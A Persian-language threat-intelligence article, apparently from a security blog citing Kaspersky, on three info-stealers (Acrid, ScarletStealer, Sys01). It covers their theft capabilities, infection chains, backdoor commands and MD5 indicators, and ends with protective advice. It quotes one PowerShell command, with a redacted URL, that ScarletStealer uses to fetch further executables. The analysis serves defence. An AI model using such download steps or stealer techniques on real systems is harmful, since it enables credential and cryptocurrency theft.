رباینده (Stealer)، تروجانی است که اطلاعات را از سیستم جمع آوری میکند. متداولترین شکل رباینده ها، آنهایی هستند که اطلاعات لاگین مانند نام کاربری و رمز عبور را جمعآوری و سپس آنها را از طریق ایمیل یا شبکه به سرور یا سیستم دیگری ارسال میکنند.

رباینده ها، همیشه به عنوان یک تهدید حائز اهمیت در چشم انداز بدافزار به شمار میآیند. خطرات ناشی از رباینده ها در عواقب آنها نهفته است. این نوع بدافزار، از داده های جمع آوری شده برای انجام دیگر فعالیتهای مخرب سوء استفاده میکند.

Vulnerbyte، پیشتر مقالاتی در خصوص رباینده های مختلف همچون Mispadu، Cuckoo، AMOS، Troll Stealer و غیره منتشر کرده است و اکنون نیز قصد داریم تکامل یک رباینده شناخته شده و همچنین دو رباینده کاملا جدید با سطوح مختلف پیچیدگی را با استناد به مقاله کسپرسکی مورد بررسی قرار دهیم.

Acrid



Acrid یک رباینده جدید است که در دسامبر ۲۰۲۳ شناسایی شد. این بدافزار با وجود تشابه اسمی با رباینده AcridRain، هیچ شباهت دیگری با آن ندارد. Acrid به زبان ++C و برای سیستم عاملهای 32 بیتی نوشته شده است. مقصود نویسنده رباینده از چنین کاری، دست یابی به فضای 64 بیتی توسط برنامه های 32 بیتی است تا از این طریق برخی کنترلهای امنیتی را دور بزند.

این بدافزار از نظر عملکرد، همان رفتارهای متداول یک رباینده معمولی را دارد که میتوان از آن انتظار داشت:

- ربودن داده های مرورگر (کوکی ها، رمزهای عبور، داده های لاگین، اطلاعات کارت اعتباری و غیره)؛

- سرقت کیف پولهای رمز ارز سیستم مورد نظر؛

- ربودن فایلهایی با نامهای خاص (مانند dat، password.docx و غیره)؛

- سرقت گواهیهای اعتبار از برنامههای نصب شده (FTP manager ، پیام رسانها و غیره).

- ارسال داده های جمع آوری و فشرده شده به C2 (سرور فرماندهی و کنترل).

Acrid در متدهای رمزگذاری دارای درجه خاصی از پیچیدگی است اما فاقد هر گونه ویژگی جدید و نوآورانه دیگری میباشد.

ScarletStealer



کسپرسکی در ژانویه گذشته، دانلودری به نام ” Penguish” را مورد بررسی و تحلیل قرار داد. یکی از پیلودهایی که این بدافزار دانلود میکند، رباینده جدیدی به نام ” ScarletStealer” است. ScarletStealer یک رباینده نسبتاً عجیب میباشد و بیشترین قابلیت ربایندگی آن در باینریهایی است (برنامهها و افزونههای کروم) که دانلود میکند.

به عبارت دقیقتر، هنگامی که ScarletStealer اجرا میشود، از وجود ارزهای دیجیتال و کیف پولهای کریپتو با بررسی مسیرهای پوشه خاص (مانند %APPDATA%\Roaming\Exodus) اطمینان حاصل میکند. چنانچه موردی شناسایی شود، رباینده با استفاده از دستور PowerShell زیر شروع به دانلود فایلهای اجرایی بیشتر خواهد کرد:

powershell.exe -Command "Invoke-WebRequest -Uri 'https://.........exe' -

OutFile $env:APPDATA\\.........exe

metaver_.exe (برای سرقت محتوا از افزونه های کروم استفاده میشود) و meta.exe (شورتکات کروم را تغییر میدهد و مرورگر را توسط یک افزونه مخرب راه اندازی میکند) از جمله باینری هایی هستند که ScarletStealer، آنها را دانلود میکند. اکثر فایلهای اجرایی ScarletStealer، به صورت دیجیتالی امضا شدهاند.

این رباینده از نظر عملکرد بسیار توسعه نیافته است و حاوی خطاها، نقص ها و کدهای اضافی میباشد. بدافزار به عنوان مثال، سعی میکند با ایجاد یک کلید رجیستری برای اجرای خودکار، تداوم دسترسی خود را در سیستم تضمین کند. کلید رجیستری حاوی مسیر فایل Runtimebroker_.exe است، اما هیچ کدی در هیچ یک از فایلهای درگیر در این نفوذ مشاهده نشد که حداقل یک فایل اجرایی با آن نام را ذخیره کرده باشد.

اغلب قربانیان ScarletStealer در برزیل، ترکیه، اندونزی، الجزایر، مصر، هند، ویتنام، ایالات متحده آمریکا، آفریقای جنوبی و پرتغال قرار دارند.

Sys01

SYS01 که با نامهای Album Stealer و S1deload Stealer نیز شناخته میشود، یک رباینده نسبتا جدید است که حداقل از سال 2022 فعالیت خود را آغاز کرده است. Bitdefender، Zscaler و Morphisec در مقالات خود، این رباینده را مورد بررسی و تحلیل قرار دادهاند.



این بدافزار که در ابتدا به زبان #C نوشته شده بود، اکنون به زبان PHP منتشر میشود. بُردار نفوذ هر دو بدافزار یکسان است. کاربران همچنان فریب داده میشوند تا یک آرشیو ZIP مخرب پنهان شده در یک ویدیو را، از طریق صفحه فیسبوک دانلود کنند:

این فایل آرشیو حاوی یک باینری قانونی است (در این مورد WdSyncservice.exe که به PlayVideoFull.exe تغییر نام داده است) که یک DLL مخرب به نام WDSync.dll را بارگذاری میکند. DLL یک ویدیو را باز و پیلود بعدی را اجرا میکند که یک فایل PHP مخرب میباشد و با ionCube رمزگذاری شده است.

فایل PHP اجرا شده یک اسکریپت install.bat را فراخوانی میکند که پیلود مرحله بعدی را با اجرای یک فرمان PowerShell اجرا خواهد کرد. این مرحله، runlayer نامیده میشود و پیلود نهایی به نام Newb را اجرا میکند.

این رباینده دارای قابلیتی برای سرقت داده های فیس بوک و مرورگر است. بدافزار، داده ها را سازماندهی کرده و در یک ساختار دایرکتوری خاص نگهداری و در نهایت آنها را به سرور C2 ارسال میکند. این رباینده همچنین دارای توابع بکدور است و میتواند دستورات زیر را اجرا کند:

دستور | شرح |

dll | دانلود فایل، خاتمه دادن به فرآیندهای خاص تعیین شده و راه اندازی یک فرآیند جدید با استفاده از PowerShell را به انجام میرساند. |

cmd | لیستی از فرآیندهای مشخص شده را خاتمه میدهد و یک فرآیند جدید را آغاز میکند. |

dls | فایل مورد نظر را دانلود کرده، تمام فرآیندهای تعیین شده را خاتمه داده و یک فرآیند خاص جدید را راه اندازی میکند. |

آرشیو ZIP اولیه همچنین حاوی یک فایل PHP مخرب دیگر به نام include.php است. این فایل عملکردی مشابه بکدور Newb دارد و بسیاری از دستورات مشابه را در فرمت یکسان میپذیرد. قربانیان این کمپین در سراسر جهان مشاهده شدند، اما بیشتر آنها متعلق به الجزایر (کمی بیش از 15٪) میباشند.

این واقعیت که هرازگاهی رباینده های جدید ظاهر میشوند، همراه با نحوه عملکرد و پیچیدگی آنها، بیانگر آن است که تقاضای بازار جرائم سایبری برای رباینده ها تا چه اندازه پرمخاطب است!

شما میبایست به منظور محافظت از خود در برابر انواع تهدیدات سایبری، بدافزارها و رباینده ها از مکانیزمهای امنیتی (همچون نصب آنتی ویروس) و تدابیری مانند به روزرسانی منظم نرم افزار به آخرین وصلههای امنیتی، عدم دانلود فایلهای مشکوک از منابع نامعتبر، خودداری از باز کردن پیوستهای ایمیلهای ناشناس و مشکوک استفاده کنید.

IoCها

Acrid

abceb35cf20f22fd8a6569a876e702cb

2b71c81c48625099b18922ff7bebbf51

b9b83de1998ebadc101ed90a6c312da8

ScarletStealer

1d3c3869d682fbd0ae3151b419984771

c0cf3d6d40a3038966f2a4f5bfe2b7a7

f8b2b941cffb9709ce8f422f193696a0

Sys01

0x6e2b16cc41de627eb7ddcd468a037761

0x21df3a69540c6618cfbdaf84fc71031c

0x23ae473bc44fa49b1b221150e0166199